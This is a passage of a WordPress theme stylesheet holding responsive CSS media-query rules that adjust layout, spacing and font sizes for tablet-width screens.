		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-post-main-grid .bm-post-content {
		grid-template-columns: 62px auto;
		grid-column-gap: 20px;
	}
	
	.bm-post-soc-wrap {
		margin: 0 0 0 20px;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-column-gap: 30px;
	}
	
	#bm-author-top-left {
		width: 150px;
	}
	
	h1.bm-author-top-head {
		font-size: 2.4rem;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 20px;
		padding: 0 0 10px;
	}
	
	.bm-woo-main-grid {
		grid-column-gap: 20px;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
		width: 42%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2.3rem;
	}
	
	.bm-feat2-text-right p {
		font-size: 1rem;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.4rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-img {
		min-height: 300px;
	}
	
	.bm-widget-ll-img img {
		min-width: 540px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-widget-ll-text p {
		font-size: .875rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: -25px 0 0;
		left: -25px;
		height: 50px;
		width: 50px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: -25px;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 18px 0 0;
	}
	
	.bm-widget-latest-wrap,
	#bm-blog-main-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 35%;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 2.2rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 175px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-feat3-title h2 {
		font-size: 2.8rem;
	}

	.bm-widget-trend-grid {
		grid-template-columns: repeat(4, 1fr) 0;
	}
	
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}

	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0 0 30px;
	}
	
	.bm-page-content-main {
		padding: 0 30px 30px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 30px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 20px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 150px;
		width: calc(100% - 150px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 300px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 12px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat4-title h2 {
		font-size: 2.2rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 30px;
	}

}

@media screen and (max-width: 767px) and (min-width: 660px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-alp-side,
	.bm-feat2-text-right p,
	.bm-widget-feat-text p,
	.bm-widget-ll-text p {
		display: none;
	}
	
	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 30px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 30px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 325px;
	}
	
	.bm-feat1-main-text span.bm-cat-bub,
	.bm-feat2-text-right span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 2.2rem;
	}
	
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p {
		font-size: .9rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-feat1-main-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.6rem;
	}
	
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p {
		margin: 5px 0 0;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text,
	.bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		margin: 30px 0 0;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 30px 60px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.4rem;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 20px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-post-head-wrap {
		padding: 30px 0;
	}
	
	h1.bm-post-title {
		font-size: 2.7rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px 20px 20px 30px;
	}
	
	.bm-content-main blockquote p {
		font-size: 1.7rem;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 15px 0 0;
		width: 100%;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-post-main-grid .bm-post-content {
		grid-template-columns: 62px auto;
		grid-column-gap: 20px;
	}
	
	.bm-post-soc-wrap {
		margin: 0 0 0 20px;
	}
	
	.bm-authors-left {
		width: 170px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-column-gap: 30px;
	}
	
	#bm-author-top-left {
		width: 150px;
	}
	
	h1.bm-author-top-head {
		font-size: 2.4rem;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 20px;
		padding: 0 0 10px;
	}
	
	.bm-woo-main-grid {
		grid-column-gap: 20px;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
		width: 42%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2.3rem;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 2.1rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-foot-marg {
		padding: 0 20px;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.3rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-img {
		min-height: 250px;
	}
	
	.bm-widget-ll-img img {
		min-width: 450px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.3rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: -19px 0 0;
		left: -19px;
		height: 38px;
		width: 38px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: -19px;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-widget-latest-wrap,
	#bm-blog-main-wrap {
		grid-column-gap: 40px;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 35%;
	}
	
	.bm-widget-feat-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-widget-feat-text span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 1.9rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 175px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-feat3-title h2 {
		font-size: 2.4rem;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(3, 1fr) 0 0;
	}
	
	.bm-widget-trend-story:nth-of-type(4),
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0 0 30px;
	}

	.bm-page-content-main {
		padding: 0 30px 30px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 30px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 20px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 100px;
		width: calc(100% - 100px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 220px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat4-title h2 {
		font-size: 1.6rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 30px;
	}

}

@media screen and (max-width: 659px) and (min-width: 600px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-alp-side,
	#bm-woo-side-wrap,
	.bm-feat2-text-right p,
	.bm-widget-feat-text p,
	.bm-widget-ll-text p {
		display: none;
	}
	
	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 30px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 30px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 300px;
	}
	
	.bm-feat1-main-text span.bm-cat-bub,
	.bm-feat2-text-right span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 1.9rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-feat1-main-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.7rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text,
	.bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 20px 20px 20px 40px; 
	}
	
	.bm-blog-story-text {
		padding: 20px 20px 0 40px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1.1rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 30px 60px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.1rem;
	}
	
	p.bm-email-sub-text {
		font-size: 1rem;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 20px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-post-head-wrap {
		padding: 30px 0;
	}
	
	span.bm-post-cat {
		font-size: .9rem;
	}
	
	h1.bm-post-title {
		font-size: 2.5rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1.1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px;
		width: calc(40% - 40px);
	}
	
	.bm-content-main blockquote p {
		font-size: 1.7rem;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 15px 0 0;
		width: 100%;
	}
	
	.bm-post-more-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-post-main-grid .bm-post-content {
		grid-template-columns: 62px auto;
		grid-column-gap: 20px;
	}
	
	.bm-post-soc-wrap {
		margin: 0 0 0 20px;
	}
	
	.bm-authors-left {
		width: 150px;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-column-gap: 30px;
	}
	
	#bm-author-top-left {
		width: 150px;
	}
	
	h1.bm-author-top-head {
		font-size: 2.2rem;
	}
	
	span.bm-author-page-desc {
		font-size: 1.1rem;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 20px;
		padding: 0 0 10px;
	}
	
	.bm-woo-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
		width: 42%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2.3rem;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.9rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-foot-top {
		padding: 40px 0;
	}
	
	.bm-foot-marg {
		padding: 0 20px;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	.bm-widget-ll-img {
		min-height: 0;
	}
	
	.bm-widget-ll-img img {
		margin: 0;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-blog-main-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-blog-main-grid .bm-blog-story-img {
		min-height: 200px;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img {
		min-width: 360px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-story a {
		grid-template-columns: 100%;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-img,
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-text {
	-webkit-transform: translate3d(0,0,0);
	   -moz-transform: translate3d(0,0,0);
	    -ms-transform: translate3d(0,0,0);
	     -o-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	}
	
	.bm-widget-ll-img:after {
		content: '';
		background: #fff;
		position: absolute;
		left: 0;
		bottom: -120px;
		transform: skewY(5deg);
		width: 100%;
		height: 150px;
	}
	
	.bm-widget-ll-text {
		padding: 10px 35px 35px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.5rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		left: 50%;
		top: -47px;
		height: 38px;
		width: 38px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: auto;
		left: 50%;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 35%;
	}
	
	.bm-widget-feat-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-widget-feat-text span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 1.8rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 150px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 20%;
	}
	
	.bm-feat3-title h2 {
		font-size: 2.4rem;
	}
	
	.bm-widget-trend-wrap {
		margin: 20px 0 0;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(3, 1fr) 0 0;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
